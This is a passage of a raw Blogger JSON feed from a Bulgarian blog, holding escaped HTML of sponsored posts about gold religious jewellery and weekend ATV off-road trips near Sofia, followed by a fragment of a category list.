публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post_11.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2601839063959005969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2601839063959005969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post_11.html","title":"Зъбните фасети - решение за минимално инвазивно лечение"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s72-c\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5566039824605194068"},"published":{"$t":"2025-11-11T17:00:00.003+02:00"},"updated":{"$t":"2025-11-11T17:00:30.334+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Злато"}],"title":{"type":"text","$t":"Когато златото срещне вярата – изкуството на кръстовете и Богородиците"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s4357\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4357\" data-original-width=\"4042\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s320\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg\" width=\"297\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EЗлатото винаги е било символ на чистота, сила и вечност. То\nноси светлина, която не угасва, и стойност, която надживява времето. Когато\nтова благородно сияние се преплете с вярата, се раждат бижута, които излъчват\nне само красота, но и духовна дълбочина, смисъл и вътрешна сила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EТочно такива са златните кръстове и медальоните с Богородица –\nсъвършено съчетание между изкуство, духовност и човешка емоция. Те не са просто\nукрашения, а символи на надежда, закрила и любов. Всеки златен кръст носи лична\nистория – знак на постоянство, морална сила и вяра, която съпътства човека във\nвсеки момент от живота.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EИзработени с внимание към всеки детайл, златните кръстове\nвпечатляват със своето изящество и прецизност. Те съчетават класически линии и\nмодерна елегантност, превръщайки се в уникално бижу, което подчертава\nиндивидуалността на своя притежател.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EМедальоните с образа на Богородица пък са израз на нежност,\nобич и духовна закрила. Те излъчват спокойствие и носят усещане за близост и\nблагословия. Носени близо до сърцето, тези златни символи съчетават традиция и\nсъвременност, превръщайки се в идеален подарък за всеки, който цени духовната\nвръзка и изяществото на златото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EВ колекциите на утвърдените бижутери всяко изделие е\nизработено с майсторство и вдъхновение. Детайлите са изящни, а дизайнът –\nхармония между духовност и стил. Това са бижута, които не просто се носят – те\nсе усещат, пазят и предават като скъпоценен спомен през поколенията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EАко търсите символ на духовна сила и вечна красота, открийте\nвдъхновението си в изкуството на златните кръстове и медальоните с Богородица –\nизраз на вяра, традиция и изискан вкус.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"BG\"\u003EПредложение от Бижутерия Хелиос:\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"BG\"\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/bijuteria-helios.com\/zlatni-krastove-i-bogoroditsi\"\u003EЗлатни\nкръстове и Богородици\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5566039824605194068\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5566039824605194068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5566039824605194068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post.html","title":"Когато златото срещне вярата – изкуството на кръстовете и Богородиците"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s72-c\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1033653604266736435"},"published":{"$t":"2025-10-21T09:54:00.004+03:00"},"updated":{"$t":"2025-10-21T09:54:55.919+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"АТВ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"приключение"}],"title":{"type":"text","$t":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s1280\/%D0%90%D0%A2%D0%92.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s320\/%D0%90%D0%A2%D0%92.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСтолицата е заобиколена от планини, гори и неравни пътища,\nкоето я прави отлично изходно място за \u003C\/span\u003E\u003Cspan lang=\"EN\"\u003E\u003Ca href=\"https:\/\/makaroon.bg\/podaruk\/priklucheniq-navyn\/offroud\/razhodka-s-atv\/\"\u003E\u003Cspan style=\"color: #1155cc; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb\u003Eофроуд близо до София\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕто какво можете да очаквате от подобни приключения и на\nкакви места ще се впуснете в природата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗащо да изберете офроуд около София\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EБлизостта е голям плюс. Много места са на час-два път, което\nги прави идеални за уикенд или дори за еднодневна екскурзия. Природата и\nгледките са несравними.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОчакват ви преходи през гора, планински възвишения, понякога\nреки или потоци, гледки към долини и върхове. Разнообразието от маршрути е\nподходящо за всеки. От по-леки, за начинаещи любители, до по-екстремни трасета\nс кал, скали, стръмнини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОпитът, който ще придобиете не само ще повдигне вашето\nсамочувствие, но и адреналинът от изживяването ще достигне върхови граници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EMakaroon.bg\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E предлага готови пакети с ATV, UTV,\nджипове, с екскурзоводи, оборудване и транспорт. Това облекчава значително\nподготовката, особено ако не сте с богат офроуд опит.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EАко все пак решите да оставите всичко на собствените си\nплещи, съобразете се със следните препоръки:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСъвети за сигурност и подготовка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗа да направите офроуд преживяването си приятно и безопасно,\nобърнете внимание на следното:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПодходящ автомобил\/превозно средство\n— ако карате сами, уверете се, че гумите, окачването и задвижването са\nподходящи за терена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕкипировка — каска, защитни дрехи,\nръкавици, бутилка вода, резервни гуми или резервни части, инструменти са\nзадължителни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EИнструктор или местен водач са важни\nособено при непознат терен или стръмни участъци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПреглед на прогнозата за времето — кал, дъжд и влага могат\nсилно да усложнят трасето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EРазрешения и правила — някои гори\nили природни зони изискват разрешения или са защитени. Проверявайте дали офроуд\nдейността е допустима, ако сами организирате събитието.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПазете природата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗапазете терена в състоянието, в което сте го заварили. Не\nизхвърляйте отпадъци, не рушете, спазвайте указателните табели и ограниченията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EНай-лесно е да се доверите на професионалистите и да не\nзабравяте основната цел на заниманието – забавлението!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1033653604266736435\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html","title":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s72-c\/%D0%90%D0%A2%D0%92.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default/-/%D1%81%D1%83%D1%88%D0%B0%D0%9C%D0%B0%D1%80%D0%BE%D0%BA%D0%BE%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B0%D0%B8%D0%B7%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA%D1%8F%D0%B7%D0%BE%D0%B2%D0%B8%D1%80%D0%B7%D0%B0%D0%B2%D0%BE%D0%B4%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B2%D0%BE%D0%B4%D0%B5%D0%BD?alt=json-in-script&max-results=3&callback=jQuery22407103370445207817_1768682011270&_=1768682011271
body_size: 5871
content:
// API callback
jQuery22407103370445207817_1768682011270({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2026-01-03T14:56:00.129+02:00"},"category":[{"term":"линк билдинг"},{"term":"пари"},{"term":"SEO"},{"term":"ВиК услуги"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели 